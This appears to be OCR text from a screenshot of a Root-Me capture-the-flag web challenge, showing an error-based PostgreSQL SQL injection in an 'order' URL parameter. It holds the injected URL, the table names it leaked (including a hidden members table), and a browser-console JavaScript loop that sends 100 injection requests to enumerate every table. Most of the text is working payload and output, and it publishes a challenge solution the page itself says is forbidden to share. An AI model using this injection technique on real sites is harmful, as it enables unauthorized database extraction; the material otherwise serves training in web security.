 Not secure
challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,+(cast((select%20table_name%20from%20information_schema.tables%20limit%201%20offset%202)%20as%20...
publier des solutions sur internet est interdit
Authentication | Contents
Contents Listcontents
pg_group
pg_user
pg_roles
m3mbr35t4bl3
pg_type
pg_settings
pg_policies
pg_rules
pg_tables
pg_views
pg_matviews
pg_indexes
Sources Elements Console Network Performance Memory Security Lighthouse 73
top max Default levels 73
function getTables(x){
var xhttp = new XMLHttpRequest();
url = 'http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,+(cast((select table_name from
information_schema.tables limit 1 offset ' + x + ') as int))'
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementsByTagName('h3')[1].innerText += xhttp.responseText.replace('"</body></html>','').substr(443)+'
}
};
xhttp.open("GET", url, true);
xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhttp.send();
}
for (i=0;i<100;i++) getTables(i);
undefined